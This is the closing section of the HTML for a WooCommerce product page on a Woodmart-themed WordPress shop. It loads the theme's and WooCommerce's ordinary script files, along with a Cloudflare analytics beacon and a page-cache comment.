<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.8" id="wd-compare-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.8" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.3.8" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.3.8" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.3.8" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=8.3.8" id="wd-popup-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=8.3.8" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97ea266322f74d2e875611ccfc782fbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 08:50:13 -->